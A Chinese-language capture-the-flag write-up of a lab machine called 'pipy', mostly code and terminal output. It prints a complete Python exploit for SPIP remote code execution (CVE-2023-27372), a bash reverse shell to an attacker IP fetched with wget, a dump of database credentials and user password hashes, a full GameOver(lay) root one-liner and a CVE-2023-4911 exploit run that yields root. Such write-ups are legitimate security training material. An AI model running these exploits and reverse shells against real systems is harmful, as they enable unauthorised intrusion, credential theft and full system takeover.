# Tested on: Ubuntu 20.04.3 LTS, SPIP 4.0.0
# CVE reference : CVE-2023-27372 (coiffeur)
# CVSS : 9.8 (Critical)
#
# Vulnerability Description:
#
# SPIP before 4.2.1 allows Remote Code Execution via form values in the public area because serialization is mishandled. Branches 3.2, 4.0, 4.1 and 4.2 are concerned. The fixed versions are 3.2.18, 4.0.10, 4.1.8, and 4.2.1.
# This PoC exploits a PHP code injection in SPIP. The vulnerability exists in the `oubli` parameter and allows an unauthenticated user to execute arbitrary commands with web user privileges.
#
# Usage: python3 CVE-2023-27372.py http://example.com
import argparse
import bs4
import html
import requests
def parseArgs():
parser = argparse.ArgumentParser(description="Poc of CVE-2023-27372 SPIP < 4.2.1 - Remote Code Execution by nuts7")
parser.add_argument("-u", "--url", default=None, required=True, help="SPIP application base URL")
parser.add_argument("-c", "--command", default=None, required=True, help="Command to execute")
parser.add_argument("-v", "--verbose", default=False, action="store_true", help="Verbose mode. (default: False)")
return parser.parse_args()
def get_anticsrf(url):
r = requests.get('%s/spip.php?page=spip_pass' % url, timeout=10)
soup = bs4.BeautifulSoup(r.text, 'html.parser')
csrf_input = soup.find('input', {'name': 'formulaire_action_args'})
if csrf_input:
csrf_value = csrf_input['value']
if options.verbose:
print("[+] Anti-CSRF token found : %s" % csrf_value)
return csrf_value
else:
print("[-] Unable to find Anti-CSRF token")
return -1
def send_payload(url, payload):
data = {
"page": "spip_pass",
"formulaire_action": "oubli",
"formulaire_action_args": csrf,
"oubli": payload
}
r = requests.post('%s/spip.php?page=spip_pass' % url, data=data)
if options.verbose:
print("[+] Execute this payload : %s" % payload)
return 0
if __name__ == '__main__':
options = parseArgs()
requests.packages.urllib3.disable_warnings()
requests.packages.urllib3.util.ssl_.DEFAULT_CIPHERS += ':HIGH:!DH:!aNULL'
try:
requests.packages.urllib3.contrib.pyopenssl.util.ssl_.DEFAULT_CIPHERS += ':HIGH:!DH:!aNULL'
except AttributeError:
pass
csrf = get_anticsrf(url=options.url)
send_payload(url=options.url, payload="s:%s:\"<?php system('%s'); ?>\";" % (20 + len(options.command), options.command))
|
尝试利用一下:
1
2
3
4
5
6
7
8
| # kali1
echo 'bash -c "exec bash -i &>/dev/tcp/172.20.10.8/1234 <&1"' > revershell.sh
python3 -m http.server 2345
# kali2
nc -lvnp 1234
# kali3
python3 51536.py -u http://172.20.10.4 -c 'wget http://172.20.10.8:2345/revershell.sh'
python3 51536.py -u http://172.20.10.4 -c 'bash revershell.sh'
|
(我比较乱,随便搞的,和上面描述的不一样)
提权
信息搜集
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
| (remote) www-data@pipy:/var/www/html$ ls
CHANGELOG.md LICENSE SECURITY.md composer.lock ecrire index.php plugins-dist prive spip.php spip.svg tmp
IMG README.md composer.json config htaccess.txt local plugins-dist.json revershell.sh spip.png squelettes-dist vendor
(remote) www-data@pipy:/var/www/html$ cat config
cat: config: Is a directory
(remote) www-data@pipy:/var/www/html$ ls -F
CHANGELOG.md LICENSE SECURITY.md composer.lock ecrire/ index.php plugins-dist/ prive/ spip.php spip.svg tmp/
IMG/ README.md composer.json config/ htaccess.txt local/ plugins-dist.json revershell.sh spip.png squelettes-dist/ vendor/
(remote) www-data@pipy:/var/www/html$ cd config
(remote) www-data@pipy:/var/www/html/config$ ls
chmod.php cles.php connect.php ecran_securite.php remove.txt
(remote) www-data@pipy:/var/www/html/config$ cd ../
(remote) www-data@pipy:/var/www/html$ cat SECURITY.md
# Security Policy
## Signaler une faille de sécurité
Voir https://www.spip.net/fr_article6688.html
## Reporting a Vulnerability
See https://www.spip.net/en_article6689.html(remote) www-data@pipy:/var/www/html$ cd ../
(remote) www-data@pipy:/var/www$ ls -la
total 20
drwxr-xr-x 4 www-data www-data 4096 Oct 5 2023 .
drwxr-xr-x 14 root root 4096 Oct 2 2023 ..
-rw------- 1 www-data www-data 130 Oct 5 2023 .bash_history
drwxrwxrwx 3 www-data www-data 4096 Oct 5 2023 .local
drwxr-xr-x 11 www-data www-data 4096 Apr 10 04:46 html
(remote) www-data@pipy:/var/www$ history .bash_history
bash: history: .bash_history: numeric argument required
(remote) www-data@pipy:/var/www$ cat .bash_history
whoami
exit
exit
reset xterm
export TERM=xterm-256color
stty rows 51 cols 197
ls
nano
ls
cat config/connect.php
mysql -u root -p
(remote) www-data@pipy:/var/www$ cd html
(remote) www-data@pipy:/var/www/html$ ls -la
total 160
drwxr-xr-x 11 www-data www-data 4096 Apr 10 04:46 .
drwxr-xr-x 4 www-data www-data 4096 Oct 5 2023 ..
-rw-r--r-- 1 www-data www-data 7045 Feb 23 2023 CHANGELOG.md
drwxr-xr-x 2 www-data www-data 4096 Oct 3 2023 IMG
-rw-r--r-- 1 www-data www-data 35147 Feb 23 2023 LICENSE
-rw-r--r-- 1 www-data www-data 842 Feb 23 2023 README.md
-rw-r--r-- 1 www-data www-data 178 Feb 23 2023 SECURITY.md
-rw-r--r-- 1 www-data www-data 1761 Feb 23 2023 composer.json
-rw-r--r-- 1 www-data www-data 27346 Feb 23 2023 composer.lock
drwxr-xr-x 2 www-data www-data 4096 Oct 3 2023 config
drwxr-xr-x 22 www-data www-data 4096 Oct 3 2023 ecrire
-rw-r--r-- 1 www-data www-data 4307 Feb 23 2023 htaccess.txt
-rw-r--r-- 1 www-data www-data 42 Feb 23 2023 index.php
drwxr-xr-x 5 www-data www-data 4096 Oct 3 2023 local
drwxr-xr-x 22 www-data www-data 4096 Oct 3 2023 plugins-dist
-rw-r--r-- 1 www-data www-data 3645 Feb 23 2023 plugins-dist.json
drwxr-xr-x 12 www-data www-data 4096 Oct 3 2023 prive
-rw-rw-rw- 1 www-data www-data 55 Apr 10 04:43 revershell.sh
-rw-r--r-- 1 www-data www-data 973 Feb 23 2023 spip.php
-rw-r--r-- 1 www-data www-data 1212 Feb 23 2023 spip.png
-rw-r--r-- 1 www-data www-data 1673 Feb 23 2023 spip.svg
drwxr-xr-x 10 www-data www-data 4096 Oct 3 2023 squelettes-dist
drwxr-xr-x 5 www-data www-data 4096 Apr 10 04:04 tmp
drwxr-xr-x 6 www-data www-data 4096 Oct 3 2023 vendor
(remote) www-data@pipy:/var/www/html$ cd config/
(remote) www-data@pipy:/var/www/html/config$ ls -la
total 48
drwxr-xr-x 2 www-data www-data 4096 Oct 3 2023 .
drwxr-xr-x 11 www-data www-data 4096 Apr 10 04:46 ..
-rw-rw-rw- 1 www-data www-data 197 Oct 3 2023 .htaccess
-rw-rw-rw- 1 www-data www-data 0 Oct 3 2023 .ok
-rw-rw-rw- 1 www-data www-data 109 Oct 3 2023 chmod.php
-rw-rw-rw- 1 www-data www-data 163 Oct 3 2023 cles.php
-rw-rw-rw- 1 www-data www-data 243 Oct 3 2023 connect.php
-rw-r--r-- 1 www-data www-data 17240 Feb 23 2023 ecran_securite.php
-rw-r--r-- 1 www-data www-data 83 Feb 23 2023 remove.txt
(remote) www-data@pipy:/var/www/html/config$ cat connect.php
<?php
if (!defined("_ECRIRE_INC_VERSION")) return;
defined('_MYSQL_SET_SQL_MODE') || define('_MYSQL_SET_SQL_MODE',true);
$GLOBALS['spip_connect_version'] = 0.8;
spip_connect_db('localhost','','root','dbpassword','spip','mysql', 'spip','','');
|
看到历史记录突然一个激灵,杀了个回马枪,hhh,差点错过。
root
dbpassword
查询数据库
尝试连接数据库,如果是直接nc的可能需要稳定一下数据库,见最下方:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
| (remote) www-data@pipy:/var/www/html/config$ mysql -u root -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 1548
Server version: 10.6.12-MariaDB-0ubuntu0.22.04.1 Ubuntu 22.04
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| spip |
| sys |
+--------------------+
5 rows in set (0.027 sec)
MariaDB [(none)]> use spip;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [spip]> show tables;
+-------------------------+
| Tables_in_spip |
+-------------------------+
| spip_articles |
| spip_auteurs |
| spip_auteurs_liens |
| spip_depots |
| spip_depots_plugins |
| spip_documents |
| spip_documents_liens |
| spip_forum |
| spip_groupes_mots |
| spip_jobs |
| spip_jobs_liens |
| spip_meta |
| spip_mots |
| spip_mots_liens |
| spip_paquets |
| spip_plugins |
| spip_referers |
| spip_referers_articles |
| spip_resultats |
| spip_rubriques |
| spip_syndic |
| spip_syndic_articles |
| spip_types_documents |
| spip_urls |
| spip_versions |
| spip_versions_fragments |
| spip_visites |
| spip_visites_articles |
+-------------------------+
28 rows in set (0.001 sec)
MariaDB [spip]> select * from spip_auteurs;
+-----------+--------+-----+-----------------+----------+----------+--------+-----------------------------------------------+-----------+---------------------+-----+--------+---------------------+---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+
| id_auteur | nom | bio | email | nom_site | url_site | login | pass tatut | webmestre | maj | pgp | htpass | en_ligne | alea_actuel prefs cles |
+-----------+--------+-----+-----------------+----------+----------+--------+-----------------------------------------------+-----------+---------------------+-----+--------+---------------------+---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+
| 1 | Angela | | angela@pipy.htb | | | angela | 4ng3l4 minirezo | oui | 2023-10-04 17:28:39 | | | 2023-10-04 13:50:34 | 387046876651c39a45bc836.13502903 a:4:{s:7:"couleur";i:2;s:7:"display";i:2;s:18:"display_navigation";s:22:"navigation_avec_icones";s:3:"cnx";s:0:""; jg+hKOjCODrOTwhvDGXqQ34zRxFmdchyPL7wVRW3zsPwE6+4q0GlAPo4b4OGRmzvR6NNFdEjARDtoeIAxH88cQZt2H3ENUggrz99vFfCmWHIdJgSDSOc0fCXOCxzCW9NwvzJYM/u/8cWGGdRALd7fzFYhOY6DmokVnIlwauc8/lwRyNbam1H6+g5ju57cI8Dzll+pCMUPhhti9RvC3WNzC2IUcPnHEM= |
| 2 | admin | | admin@pipy.htb | | | admin | $2y$10$UU8xkGHmmSzrF6elpQWjmeXooyfzHBcomite | non | 2024-04-10 04:37:08 | | | 2023-10-04 17:31:03 | 56364180666161774c5fff8.85980786 a:4:{s:7:"couleur";i:2;s:7:"display";i:2;s:18:"display_navigation";s:22:"navigation_avec_icones";s:3:"cnx";s:0:"";FPNzl4/wAh9i0D1bqfjYKMJSG63z4KPzonGgNUHz+NmYNLbcIM83Tilz5NYrlGKbw4/cDDBE1mXohDXwEDagYuW2kAUYeqd8y5XqDogNsLGEJIzn0o= |
+-----------+--------+-----+-----------------+----------+----------+--------+-----------------------------------------------+-----------+---------------------+-----+--------+---------------------+---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+
2 rows in set (0.000 sec)
|
啊这,估计是太长了,尝试减少一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
| MariaDB [spip]> show columns from spip_auteurs;
+--------------+--------------+------+-----+---------------------+-------------------------------+
| Field | Type | Null | Key | Default | Extra |
+--------------+--------------+------+-----+---------------------+-------------------------------+
| id_auteur | bigint(21) | NO | PRI | NULL | auto_increment |
| nom | text | NO | | '' | |
| bio | text | NO | | '' | |
| email | tinytext | NO | | '' | |
| nom_site | tinytext | NO | | '' | |
| url_site | text | NO | | '' | |
| login | varchar(255) | YES | MUL | NULL | |
| pass | tinytext | NO | | '' | |
| low_sec | tinytext | NO | | '' | |
| statut | varchar(255) | NO | MUL | 0 | |
| webmestre | varchar(3) | NO | | non | |
| maj | timestamp | NO | | current_timestamp() | on update current_timestamp() |
| pgp | text | NO | | '' | |
| htpass | tinytext | NO | | '' | |
| en_ligne | datetime | NO | MUL | 0000-00-00 00:00:00 | |
| alea_actuel | tinytext | YES | | NULL | |
| alea_futur | tinytext | YES | | NULL | |
| prefs | text | YES | | NULL | |
| cookie_oubli | tinytext | YES | | NULL | |
| source | varchar(10) | NO | | spip | |
| lang | varchar(10) | NO | | | |
| imessage | varchar(3) | NO | | | |
| backup_cles | mediumtext | NO | | '' | |
+--------------+--------------+------+-----+---------------------+-------------------------------+
23 rows in set (0.001 sec)
MariaDB [spip]> select id_auteur,pass,htpass from spip_auteurs;
+-----------+--------------------------------------------------------------+--------+
| id_auteur | pass | htpass |
+-----------+--------------------------------------------------------------+--------+
| 1 | 4ng3l4 | |
| 2 | $2y$10$UU8xkGHmmSzrF6elpQWjmeXooyfzHBLZPxxD4moW.oyCtSB.8i55e | |
+-----------+--------------------------------------------------------------+--------+
2 rows in set (0.000 sec)
MariaDB [spip]> select nom,bio,email from spip_auteurs;
+--------+-----+-----------------+
| nom | bio | email |
+--------+-----+-----------------+
| Angela | | angela@pipy.htb |
| admin | | admin@pipy.htb |
+--------+-----+-----------------+
2 rows in set (0.000 sec)
|
得到用户名和密码:
Angela
4ng3l4
切换Angela
信息搜集
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
| angela@pipy:~$ sudo -l
[sudo] password for angela:
Sorry, user angela may not run sudo on pipy.
angela@pipy:~$ cat user.txt
dab37650d43787424362d5805140538d
angela@pipy:~$ cat /etc/cron*
cat: /etc/cron.d: Is a directory
cat: /etc/cron.daily: Is a directory
cat: /etc/cron.hourly: Is a directory
cat: /etc/cron.monthly: Is a directory
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
# You can also override PATH, but by default, newer versions inherit it from the environment
#PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
cat: /etc/cron.weekly: Is a directory
angela@pipy:~$ find / -perm -u=s -type f 2>/dev/null
......基本都无法利用
angela@pipy:~$ find / -writable -type f 2>/dev/null
......一无所获
|
上传linpeas.sh和pspy64分析一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
| angela@pipy:~$
(local) pwncat$ lpwd
/home/kali/temp/pipy
(local) pwncat$ lcd ..
(remote) angela@pipy:/home/angela$ cd /tmp
(remote) angela@pipy:/tmp$
(local) pwncat$ upload linpeas.sh
(local) pwncat$ upload pspy64
(local) pwncat$
(remote) angela@pipy:/tmp$ ls
linpeas.sh pspy64
(remote) angela@pipy:/tmp$ chmod +x *
(remote) angela@pipy:/tmp$ ./linpeas.sh
|
查看一下有哪些信息:
上pspy64查看一下,等了半天,毛都没发现。。。
1
2
3
4
5
6
7
8
9
10

| (remote) angela@pipy:/tmp$ ss -tulnp
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port
udp UNCONN 0 0 127.0.0.53%lo:53 0.0.0.0:*
udp UNCONN 0 0 172.20.10.4%enp0s3:68 0.0.0.0:*
tcp LISTEN 0 80 127.0.0.1:3306 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.53%lo:53 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
tcp LISTEN 0 1024 127.0.0.1:4226 0.0.0.0:*
tcp LISTEN 0 511 *:80 *:*
tcp LISTEN 0 128 [::]:22 [::]:*
|
内核提权
但是没有发现啥,只能尝试我们最不想进行的操作了,尝试内核是否有问题。。。
1
2
3
4
5
6
7
8
| (remote) angela@pipy:/tmp$ uname -a
Linux pipy 5.15.0-84-generic #93-Ubuntu SMP Tue Sep 5 17:16:10 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
(remote) angela@pipy:/tmp$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 22.04.3 LTS
Release: 22.04
Codename: jammy
|
1
2
3
4
| ┌──(kali💀kali)-[~/temp/pipy]

└─$ searchsploit ubuntu 22.04
Exploits: No Results
Shellcodes: No Results
|
先尝试一下:
1
2
3
4
5
6
7
8
9
10
| #!/bin/bash
# CVE-2023-2640 CVE-2023-3262: GameOver(lay) Ubuntu Privilege Escalation
# by g1vi https://github.com/g1vi
# October 2023
echo "[+] You should be root now"
echo "[+] Type 'exit' to finish and leave the house cleaned"
unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;os.setuid(0);os.system("cp /bin/bash /var/tmp/bash && chmod 4755 /var/tmp/bash && /var/tmp/bash -p && rm -rf l m u w /var/tmp/bash")'
|
去年十月份的,也可能是这个!运行一下:
1
2
3
4
5
6
7
8
9
10
| (remote) angela@pipy:/tmp$ vim exploit.sh
(remote) angela@pipy:/tmp$ chmod +x exploit.sh
(remote) angela@pipy:/tmp$ ./exploit.sh
[+] You should be root now
[+] Type 'exit' to finish and leave the house cleaned
Traceback (most recent call last):
File "<string>", line 1, in <module>
PermissionError: [Errno 1] Operation not permitted
(remote) angela@pipy:/tmp$ ls -l exploit.sh
-rwxrwxr-x 1 angela angela 558 Apr 10 05:56 exploit.sh
|
好像不行欸,继续看看别的:
第四个似乎更符合我们的系统glibc,尝试一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
| (remote) angela@pipy:/tmp$
(local) pwncat$ upload CVE-2023-4911-main.zip
./CVE-2023-4911-main.zip ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100.0% • 3.7/3.7 KB • ? • 0:00:00[02:04:18] uploaded 3.68KiB in 0.31 seconds upload.py:76
(local) pwncat$
(remote) angela@pipy:/tmp$ ls
CVE-2023-4911-main.zip exploit.sh l linpeas.sh m pspy64 tmux-1000 u w
(remote) angela@pipy:/tmp$ unzip CVE-2023-4911-main.zip
Archive: CVE-2023-4911-main.zip
4ecc0713f7f12bc914d07c708ded10c17365ea79
creating: CVE-2023-4911-main/
inflating: CVE-2023-4911-main/Makefile
inflating: CVE-2023-4911-main/README.md
inflating: CVE-2023-4911-main/create-libc.py
inflating: CVE-2023-4911-main/gdb-script
inflating: CVE-2023-4911-main/xpl.c
(remote) angela@pipy:/tmp$ ls
CVE-2023-4911-main CVE-2023-4911-main.zip exploit.sh l linpeas.sh m pspy64 tmux-1000 u w
(remote) angela@pipy:/tmp$ cd CVE-2023-4911-main/
(remote) angela@pipy:/tmp/CVE-2023-4911-main$ ls
create-libc.py gdb-script Makefile README.md xpl.c
(remote) angela@pipy:/tmp/CVE-2023-4911-main$ make
python3 ./create-libc.py
[*] Checking for new versions of pwntools
To disable this functionality, set the contents of /home/angela/.cache/.pwntools-cache-3.10/update to 'never' (old way).
Or add the following lines to ~/.pwn.conf or ~/.config/pwn.conf (or /etc/pwn.conf system-wide):
[update]
interval=never
[*] A newer version of pwntools is available on pypi (4.11.0 --> 4.12.0).
Update with: $ pip install -U pwntools
gcc xpl.c -o xpl
(remote) angela@pipy:/tmp/CVE-2023-4911-main$ ls
'"' create-libc.py gdb-script Makefile README.md xpl xpl.c
(remote) angela@pipy:/tmp/CVE-2023-4911-main$ ls -l*
ls: invalid option -- '*'
Try 'ls --help' for more information.
(remote) angela@pipy:/tmp/CVE-2023-4911-main$ ls -l xpl
-rwxrwxr-x 1 angela angela 16544 Apr 10 06:04 xpl
(remote) angela@pipy:/tmp/CVE-2023-4911-main$ ./xpl
=============================
[+] Exploit by DiegoAltF4 [+]
=============================
Starting bruteforce ...
[0]
[100]
[200]
[300]
[400]
[500]
[600]
[700]
[800]
[900]
[1000]
[1100]
[1200]
[1300]
[1400]
[1500]
[1600]
[1700]
[1800]
[1900]
[2000]
[2100]
[2200]
[2300]
[2400]
[2500]
Usage:
su [options] [-] [<user> [<argument>...]]
Change the effective user ID and group ID to that of <user>.
A mere - implies -l. If <user> is not given, root is assumed.
Options:
-m, -p, --preserve-environment do not reset environment variables
-w, --whitelist-environment <list> don't reset specified variables
-g, --group <group> specify the primary group
-G, --supp-group <group> specify a supplemental group
-, -l, --login make the shell a login shell
-c, --command <command> pass a single command to the shell with -c
--session-command <command> pass a single command to the shell with -c
and do not create a new session
-f, --fast pass -f to the shell (for csh or tcsh)
-s, --shell <shell> run <shell> if /etc/shells allows it
-P, --pty create a new pseudo-terminal
-h, --help display this help
-V, --version display version
For more details see su(1).
[2600]
[2700]
[2800]
^C
|
寄了,难道不是内核提权?去翻了一下别的师傅的blog发现真的是。。。而且还是这个漏洞,但是我没跑出来,继续找一下:
先使用以下命令确定是否存在该漏洞:
1
| env -i "GLIBC_TUNABLES=glibc.malloc.mxfast=glibc.malloc.mxfast=A" "Z=`printf '%08192x' 1`" /usr/bin/su --help
|
出现如下即存在:
Segmentation fault (core dumped)
尝试利用以下:https://github.com/ruycr4ft/CVE-2023-4911
(第一个似乎指明了是Ubuntu 22.10 kinetic,不符合本题)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
| (remote) angela@pipy:/tmp$ rm CVE-2023-4911-main.zip
(remote) angela@pipy:/tmp$ rm -rf CVE-2023-4911-main/
(remote) angela@pipy:/tmp$ ls
exploit.sh l linpeas.sh m pspy64 tmux-1000 u w
(remote) angela@pipy:/tmp$
(local) pwncat$ upload CVE-2023-4911-main.zip
./CVE-2023-4911-main.zip ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━ 100.0% • 66.0/66.0 KB • ? • 0:00:00[02:18:52] uploaded 65.97KiB in 0.33 seconds upload.py:76
(local) pwncat$
(remote) angela@pipy:/tmp$ unzip CVE-2023-4911-main.zip
Archive: CVE-2023-4911-main.zip
0e041812da0c8ca165f6ec660925838065707d32
creating: CVE-2023-4911-main/
inflating: CVE-2023-4911-main/Makefile
inflating: CVE-2023-4911-main/README.md
inflating: CVE-2023-4911-main/exp.c
inflating: CVE-2023-4911-main/gen_libc.py
inflating: CVE-2023-4911-main/poc.png
inflating: CVE-2023-4911-main/version.png
inflating: CVE-2023-4911-main/vuln.png
(remote) angela@pipy:/tmp$ cd CVE-2023-4911-main/
(remote) angela@pipy:/tmp/CVE-2023-4911-main$ make
gcc -o exp exp.c
python3 gen_libc.py
[*] '/lib/x86_64-linux-gnu/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
./exp
try 100
try 200
try 300
try 400
try 500
try 600
try 700
# whoami;id
root
uid=0(root) gid=0(root) groups=0(root),1000(angela)
# cd /root
# ls
root.txt snap
# cat ro
cat: ro: No such file or directory
# cat root.txt
ab55ed08716cd894e8097a87dafed016
|
拿到flag!!!
如果是直接nc的可能需要稳定一下shell
1
2
3
4
5
6
7
8
| script -c /bin/bash /dev/null
ctrl + z
echo $TERM && tput lines && tput cols
stty raw -echo; fg
reset xterm # 到这里一般就行了
export SHELL=bash
export TERM=xterm-256color
stty rows [num] columns [cols]
|